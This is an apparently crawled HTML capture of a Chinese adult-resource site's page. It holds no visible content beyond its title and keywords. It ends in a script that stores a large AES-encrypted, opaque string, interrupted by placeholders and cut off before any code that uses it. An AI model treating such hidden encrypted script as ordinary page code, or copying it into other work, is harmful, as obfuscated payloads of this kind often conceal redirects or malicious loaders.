

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.monitor-records.com/?p=6239
body_size: 70038
content:
<html class="has-navbar-fixed-top">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <link rel="shortcut icon" href="/favicon.ico">
    <title>爱达杂货铺x版-收集那些大人爱看的东西</title>
    <meta name="keywords" content="爱达杂货铺x版,爱达杂货铺x版最新网址,爱达杂货铺x版永久地址">
    <meta name="description" content="爱达杂货铺x版是一个专门收集精品视频和分析网络免费资源的网站、包括免费视频、网盘搜索、软件、网站和各类资源。">
</head>
<body>
</body>
</html>
<script>
    let y = 'U2FsdGVkX18SCvz11ujm2W4L0XzcEow9Tbzn04Fvi4w5lP+4+DulKTZ4VEH10OVqyrn6mtoUUxwhY6OYa3LqHQ=='
    let str = 'U2FsdGVkX1+P5q8Gc5qLPaH5m2eY0LYghMrGTjE9tgdY0YngOTQ7fjfRAAtx+h5c7ltKXaw0u6nv0vJJDuFWOR82bDcHRWQGsFv890miV7CNvNDdeskAZUenoNvo79efMCAujSJGK6z2Q//B1i5JdJC59Pf+tGUzduNwY1pHvVqu7seqWauRMda01Wc+WHgDKKQei/4Joe8EHC91ImYUTiDASeZ3zoGslfwBWhomEBMutUddn7Z1CmXHG/uEPRrV4ntB15IingTevoc9fstxChcVoZs4365YlavKHRN/b+4aXZsyFR13YhTJQvMCJ3c7lJnzIfK6z6BzJEbwkhO61mVDEe3fXtD67PFVyMNIGlm5fkgcGjPyJxf/ZO1j6MwARRC2eJHI08dcmmEVaIYD/bbD1RH2+KJd32OoF0COoqSLQPzcIVnNWMvL9AFZpQkYEWEiYUH4+s63TAtrXKRhsP5rAZSrclyhNtHbAx/roUT+ExieMxVtDWvKx6dWYN7WvXQiQZ8K+1L5HM2IEa+dusHCPC/[base64]/mKKpU/qEo86T8d56zTPb0QnMC2KQQ8blhbxzVQvwhnUbcQuU94ursXl2V0Tp/7GQjZPSRk+T/0R7so4+S1xUcG/3O+nfno5u8AhDF0uobTkBh/QY41UkG44LaW89ZWyblkElHCcVn2Qw4+MpoXGKjTvHxUonpNfICC74fVe6f39SjOm+GRqdWbrJHIe5STUGxH1J5F9nOWAlAZ57kiBLWD5ihSbLn0hx4+idIbpkw+/[base64]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[base64]/LoWREdgfSCPXLv2dQhM2jK7ze+19airY3SeQrBfoncxOiMDycHa2w5gnpYgUgvak6uWN2v8BIJD+tCSWIdd7yHFey6nODb4C7Lxx8OaItfv+aXJrdm69h+vby9sYZWI67Nq1D61B3Gp7aK1H4sbJlTnk+J4UBrY97uf5PK43gaBAGSkj4+ku+knUE/4GzhkHxtt9K4VqG9IDzWosfpXxJge96tgB+O6qSckaYtm6IYZG2NM2XvaM9Kmw/xv5ddQslfvCXBIKYfPChnz+Che7udL2aowTbklT9xBQ80K8PUz/jll1iWDF/J18uJddzksO8LCPTlXo9HQKGZqUSvv9v2B7iSSPL4SgymPbKraRAiFFebWSTuuSiHk5BXZ5mY7R7XVLMkJ/CEEF+bUSSMNPlacd+Jcty8aYQpAc0C5Aqgi5l6DAHCCWzKZfaxMKx1/aHrLFQFD6fQ9f2slKI62Vqn+lmtmcC+cqUcMPscAa0echiyGmsm7EwxSrI6UAk+/uGJrnsXIh5ahPo7HKA+MGt+JYZw00oTny5tgdnuErCm+g5sqQIBn6otz8rLHdmsOCAB6S3jZXKJzxaWjuXUuUSzcUgOFtU0LRyhc1+aaNmNN2ZvbQ8aySj3M4FuXsZFriTYlBvdF9ZcC0msMVr1pKVzsn8skDKOFVgLybm/v4Mm/SCXCUTas9rBChOIf5zZ0OUO8mgGhd1epdvTppfHU42+9r3SYuO4fQR42TmblG9rP/OmTJ7IV4WUgQO5Se0Se49UsrKsjAgrvXfBXJdapLAFIRegi+7VfBwMNzLd6qdEoE/D4IjfQZJopsFWRA5DU10GSP3Ju1MbXFnaPPmkabzjOKF48FhqCSYMU5MrRkaPNX+KsiAqT+p69AhtZT4YENxApB/fA8w4gLLmThSA90iL4ZEO4rbI3CtcpGlfxKrIhMv5dMeeAHulozLtiDg/Kqw4JIWjSMSYZGBkssDqq+ly/9x/hmgzuzthuCWrNLFstCCVlNsJWpqmiOJOENvWae4aK8XfeXCZKZaB5/zpELqXMD6WQpstC++kUSQDo3dPOZFEZ0qtfNBV8E0CfUnN2248zVeO1QTki4igs/jfotOZArJlZi8ost/n31wYakoxDNOwhiz45f9L8WnTrbmJuV5CXfwxJNXe/Qgu0gY5/2nnLgjFksM1rWgoR7fWAR6c/[base64]/IocDkPPM7MNe4cRdXsj/Jtuzh6rxXp1NjUiVF0ykYebu1ZImZV1vh/KNFEhSJlyHcscEFPW5HFzswMJzeShNVMPQsYgiQJG5koQv0Wjb3t4pUVDvFlMbwvU7hN+hl4b+GBtH0M4C1hheUV7S/JW6zOOX7L4BUcreLBHHrwtMFc3L/5opPdoO9X1Tc28ksmP3jWL+fPjkaMWqnaXSssATlhnfxOhe+T94aVgo2VqpBkBivYorXnK+uPQ6/qMVlGiZD6SIJJCZy6lccwcZZ19H06wRNnV+IASqyJtuKCZPlBOa0tQnmXTOxOglNQY1lA+axMI352BLpB8zc7UYxcQLm/6sLecfpTNh0NqGk0lhW3bTchsOhYBHRq3Q+jeE0jrfhRc3WT7G8NG87KNIQGC5gzW573az8rmcpPjbiXg0Nylt8bd9LYWVxAOybo3WCyDW4jSY5GC7/hvRZ60Jd9+QBEUT9eb4paTGbJJUUOmQ/4Y1FFeNMRZuqkvgwd77wZXJACoovqHtNDs6Omf29JZuWl5P9zaHR19x4Myg8NeReEp3AVuM9YE3CpRMPeUl7QsnfkUZdFfuKyMLGSRZyrT5MzjXACbloBqAxqR6HCBZPZfia8klZKj96c4gJ7+IDKsONXqqI0wAmbpLfCchv1ZTIX+/JrDpbellOdGmqy24sCeKSZheBxs+H+aCk4xqQnXZrdX2tKuOasaFyxe5y0h0DWNKDFy0twF1BywLMxnBfc6u+fkDwm6KRh5vvJSQlsbSTqEjpFNjgY8w0QvuUyhkA6eEzDDFVIkXxgMOhGSt1BV/v1kzzl44cIwmyinMwEbfX1ZE99cVgUoT2VAChRqfmBmH2EokJyVytt17KcunGclWtKPCjzIkFZLSnudvoxIIKYqu2srVTZNBYl+Z4uRVTHJs/[base64]/YPyZmb6K4WK5Gl7dM5rHECwML02a9szhfU6wxynLw2rm3QOYzO6Kz5xg/vlVEeRg9h4fJBn1xy+C4Yl8afKRO1n3QFEZuyMq06/DXu/bv8IKjPGtZQ4F63PFJ6Ou+qHK30NMKgrk1iMonmjzQ5wAgiNq5oHrR9WPFyjlFXXYjgjJgF+6ciMkvr9mQHC+UC2Qs51iBDFI9t/kSeUCFmIoBeye59BTu7NuGrV5Ux36Y5KLJXMK80/2//pRUiS0BqTh6mQWKxbDyPHSEuZl79qhtLsOyg6dOAmcY60uZRyhgt9oY4TL9o43xTAODPjpFBAfMpstM3ZVrxkiG9EA7uHl7Y2ilz2CXVp1oUm+1mRFt2wtc4gt8cPhsP815E703QwkFJbB+dl1JZ/12rOLPkInYjLhsgS/W7TrJclxRW1MDmU1Nzw7QYEMYQ4reZ+cJSSWhOjk2n5aft3cApd5fnyOD14JoPZY8t6aMTxxf6k27Fjp8/CJRgDeRE+HECkTDwC1MNaBpFpwXeTQJhnjPuJBu5g/z8jx0QrtTJIwOxod4ICwmVy5mmn1cSB+VDNQ1R+A9r9aU/zO3J/tGgUKEEEOMo8wjlM3ADjCTvibO1RRluiotLF+TwODSm7/NWprxudTrso4P76nGIf/bfkbixDMem67vbzqoNVg/V1C5APXRBeMUn2lEtrTJZC8p5TXQKPQVaFhJjaYOvEA/5Uir3ZBb1LYq5U2XPL2Wb5WFVeYNT98euhcMLZ/BqqFyJBZmOYDTvROiIxQOGCuxU9IwwjfmyfnHFfYKBlhhX22xNc8D83Z+reY38KfcJPOa6RT2Ia/18BgPmE6k+cIjr7cvJubnR9QgebDdExqf+EMxkaudovAjVMmkjpFRXmbnCAUkpIN9wNByi5xeDPHs4d0Rn6Xa0ZFdhFARgxgMpLxFOOj3eU575wBrGZP/oT5CuKJqIbc8tisrVgmWRszjlmT32t+/C3Q57pC0c6MOYQ52g6LHk7N46y/EBx3FFHRSs5fMAVhWnPcWG7iDL17lLVvN4CCN4tfZgOC6vPIkRa8g4UgVfHvAhxLlzpHLRgTZ2jin9MOwaAhneP25HiyuXpa/Yr6ld7V+cpkVK3J02Y/0OAWe0fxD0GkPkJGI4+9FtOz+pKqPKk4CtalNN+h24t83VzIprZQvhA+dBMIY/Cie2xllqBVrdnU4W2ufmz7dQkPuIG2I4yrD+0z2J5S6yRUXUxlA/0bhEV4hfsvCnmBRa4xG2OcTl6YyWDx4b1Kxn5FpHoCcufYImQjkb/OkE69vE+2IATbwS32VBRYX2jy4Lz+oyZqgY+3sVVl3H9MLVOEZW0mkPi+zJHi8XyNHrGRqYx4WJs4s0c4BBCR2gN/5REfo0mKYmJck6TR/ke+vyFs8Ur9fplMSYd7WDU3JfVQkaHJ/[base64]/[base64]/DXYw+n01aOPqnh0ge6RL5XyP7dX124ZykkWT1ZYpB30XJ7xdHVO4CC5jFoDOiDIGSUW/vceJL2J0vJTysP3lVUop2c95UsTdlXqUmF1gJHqqrg8TILa9b74CqG18v0swZaAWWv7S3uOdlh8HgbRfAjQzuH6PSv++8UMmI7YJRf2UsQ1WSFOJY37viMSbvjYwyzLrlwitCsBsr+sCKm/R5iify6Mv8/5r5su+7C3ho3yjeyHWYs8BU5G/MeD0M4lYVlPbs3CchLHzDVTlBgUo42/t95SAU6Z6ACOqGbci9HwZLu7aPGg+SKNjq+fctfWv5rbluRkZuONyd07OmHo6okKBeOuC/Y4aErQkKGsJpYz7sQT6GEumL18XKDqFN3//eUEGzkYCy+GPbmNYYMJ3NUPiaukVkytMSOInySz+hRTW94wBRw4QFEgwBUTmDiMqgUwkPh2xJr/0gTYTUTGUbrhvE+yttu5oY+WcrLzRrb+cDVu5IxlnguyTUtL+FzlV9YeLCKFB9ynIdLBMLkDhddsyk3yD8xaOli4leO55G/Q8TQLNrcuFIjocKk68kyw5/3BffWgWBM/e0lEW38aWBGRXQYFATEUIpHiD/deDVHxUi3h+k/8maI6dnif94zMtGqkbUvatTkZq22w1ulX4NkVFwvcj2eYvlxBozrHLbCqPf6QrHDtefCbn3wYMrJqMDZNkkM6CpAYdyEYX0u268RgYQBc351nW63ZUk4JKpKZM1xMVP19jXFYLqUENRXDFAP2Q3rmiBOkgiT3XpA9KaaTbenx2DUm/vT11z8/PVv8VylZwcUvqN2wUYbi/MMK4BqbYCgs8qRpR7HNOvy2gj+sCAIWvFI8kTOcsNRrhJUt0DCumRcadlDBfNbTEdOkXpboV2rysLgKb9BBOCENcvcGPyjZvdz+pV0I99mcKy1xCDh4fT7MXqlgTiQf4tegPquwT/EZPmaX45Q9ikWkgLSVLVH7Cu5zXuWxoUi0u6P3940tGQaeZRG26k/IQaKRu0YbW9LH0lQKTO0JwHKNGPZcPITPrPs/XKcP2AeRuTe+vrUHxHHXmNMs3D9trSXnwOS4tn0R7KoQpJFhbhmCwPKVTSG3Oy4DAG/9nIpxoiL5ESpyx7XQ8s2ZEyM8fKj4bKU6tfBFglP1vGscOLDPNAcK4AmtYa6UAwaeYEVpH6k5U8NuLas72RbRs/W7uIcMojM0Y7Z6HJfCvuSCRVC0RT09U5aXpFzXVTe2Z0snsqQXOz+meAJhtJ+c8NID0vjPckD1vqCNGfwTR741khAYEjv/2Cz12OGpJrvw0klEIqBg1NbdF6zz4HA2y1PaIEPHyfUQNQzCsZo7W8+s4jQon/NNGwOpXLwi1ynvjqHd6I8YATxGvuvaLsOdbHhIEDbowHlGn4mNmcZYIB3Qnz6qSP9o6IginmjQwo+GvrU/AXxIVjOKe1uphvrpy8Z1BiobAiwpPplEGDbNmgYaRfjN0bR2GqMXj7i21BH0gk57BfoaxLCQIRcGwFjrAva2iszZMSzuqSC0K6jH5rRHy82Ca+rz09f43b5XR9jDC+l1i5/[base64]/gm66ai2OZIvcqZWa7dA57ba5QHX/MtzeuqZLGW3PdJ3RXEWeZ4AOfMGLBEHuJ/uYl3sQbHp6HLlBENb9yxIEsBG7VPVgTVT5JA7NN8YZqi5wxMj1J1AdQcwq/1Dq5ULTlpzZpSGJYFZ1k9XvjDBDmpdwmcBTiYRvhBa3VYLEyu+OKEXy/jfa/bCkrVvGaY2DsnPfYxgCR2Qp0/LqfTDRd4HVQ+Z8lHTjpm0B8Tw+jxp2DchlVlLiiIKZt6Xx2v9sxt/3W3CHo7lVqlfpu7RC8FWW6CoMorVffhdY06taw5XSIdE/6GN6k651SLGgRq6zCgEXFmkxUS9q5fdIIKnGJ6xKNT1D4Qj1feXTR05VxkYbEzsvYUVylXiLZkS9yVC+FwJkfTi8ZL551o5LQK9vFvdrLiqvjyNv5glbT32MxYprWwgV5jNNiUL8HqFNYM3R7mLWvFSOOEVvMz+Xopkgxo/dn5GGq4au4x+I8A8zv6yqNhUSeE9e0DN5FbeEoNEFFVNJ24hWuRlbM4t8x9lYrGlEc64kvO2tkjQdttZc+vDF/itFlJhBqGel21qqFuZ9xW84yuRFITHAhM+aeP5wYg2yPd7y3IFkOWwnVoxuTUGphmsrkQjVnE9kByjVcJqSi0DUUww6g0JP8YLc6ee9v60mBWt7WaKV3JRfzMTSe+sBjHSFhP6bLVLU7OuvBQ1klKOKB/MbdA7WBFmSAZToYfdEcAA0LafHg/t77Cw/[base64]/WCz/iGfSgQi42jxLLLlLzRbm7l0wvrOx5dpPf6VteVspMXfMfal92y1Hk6s3xSYUsgGOGNsgpUXZajPpeCsgHGsARNouv0ur5rMsRMApcrMf7LaMoV9eZ90SxNl0nKC1O23j8B5+pD/8Cgh0SpxAjhpw6BW2znkUNofnG9Ys0G+uPaMkVlm26X+tHMtlfOIpC01RtaMSEhiQ4EybEdEoLLnYnyTj++QP/MDEnyNX3L8M2WvYe+v/gGmwG3gTj+ajYkCZBJ3hOcZsGZ6c3PhWu3zoLTQRl1jlAfFdLAtum+ly0g8UhwcMytSlpPI7ou2fwq7kkXKvzjzEM3mXhwSkVpJXPvOklVA+uVGapchsLkEmx9Gqzu/eNNvSJCfI3VRRHrT3EYux2iuVQrv+gJ2ykHjZojK95ECPBjjPPgheH0nKYB3PF3wpFfh7KWxMtuqnV8lBNVWmfVfpM7VDB5+MBR/AoCiy4a3kCgc1kag1ybgIYbDq6+bhNFoeiPlNN/saAzvqrJzp2UOkaBKE7CQGnQqe60bnRg2hbJUvXzIdS3EpB+ujLg1E2GeQcZI3U2AC8bxZrdyuTPuKeYiWXdWSYiToJ8lnuwRY7qV4qgXn4wnqSTh6zJJvn06LUKpJgToR04wt/UAtE3pth6XaXqjfhz6RPN/yhNVQgNU9qbkfLtb2J33OqSvWVlGV//wivlIsCxrS8ANhJ8RA53qMxV/112BcTtcwl4QVXLNqCedoPmMCTzWBzBC6VISXgGgxVoetQfuH9lDa5Q+UFtofZ0SQpKPjJcfM+Gw1x5Q4WMZ2jnL0/TizRrIQj3xWV+1vur2s9BBHKncKbL23GtCpXrFbYX9Rj8RGYHxnoKshCNZKyFKHKjfneHO04fGJuZpW0eVkPYtj+zxi+WInbXh/tn7rHsmp9ECz5Otj/SGWX6uHd8f0E/l52oljNJxxcRp7IXMwTGarpI1iTSUxMFGGc/XShNnjQQz+EItVao/wUVlzPbh9Iyvu4twaNOv6WRPirWYm4vRC/I0qzlhO9uIG7hOfsogf1WuW7eZKknyfs4ajZMPpKv9LKdwoJuaphj+QT3KMR+rcnrHNCEV53NGqKq46qKOiFoMIPsXsLAD8spKfXbI0MtBZ8eFnoMJunymYYFK7DrWF7fyDkw7/JzKmKuBNKhwujzH1idVeQePqlGh4U5bYOjXJ3oCnc46iIy2wYAan8enyWxfpxbrumKYxlOfgkBzdcf3/jp+idOZkrNuuJ5NJ1bgVv1i8f46Jr4TDfPZ74JjxPghfv49c/Qx9Hm6CSXPJVjowLJQOx02U31455HORm8ULRvC6qOlKbUUB0c7KKGiFzIGBpUVnGQoPaUsrargsTY6MEbukAw2XSniURGIkErC0epF5u/n/[base64]/[base64]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[base64]/[base64]/OIX2ua1f5zaX7R0Nw1mAAKdbSYoxFsniku7d182/Zc3mWdBh/sZBQvsjMhaG6eqiFKy+CT5xNvKd/dlUHhITbpX+H7kRQNfgM2Bq0cy3NcRIyyZMirGOziUQ5AQ2zwiXayMojenrFMN8+2gD6PSzLVXSNm3oyh6vaTQ2A5Mw6sbYiovVgNcChUW/lHTnCsP7nSYU8KsfgJSsOghw6a